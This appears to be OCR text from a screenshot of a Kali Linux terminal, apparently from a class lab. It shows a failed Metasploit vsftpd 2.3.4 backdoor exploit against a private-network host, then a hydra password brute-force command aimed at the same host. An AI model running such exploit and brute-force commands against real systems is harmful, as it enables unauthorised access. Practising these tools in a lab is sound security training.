 root@boniyeamin: /home/kal
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.80.132:21 - The port used by the backdoor bind listener is alrea
dy open
[-] 192.168.80.132:21 - The service on port 6200 does not appear to be a she
ll
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
root@boniyeamin: /home/kal
┌──(root㉿boniyeamin)-[/home/kali/Desktop/class]
└─# hydra -L user.txt -P pass.txt 192.168.80.132
19°
Search
8:53 PM
2/8/2024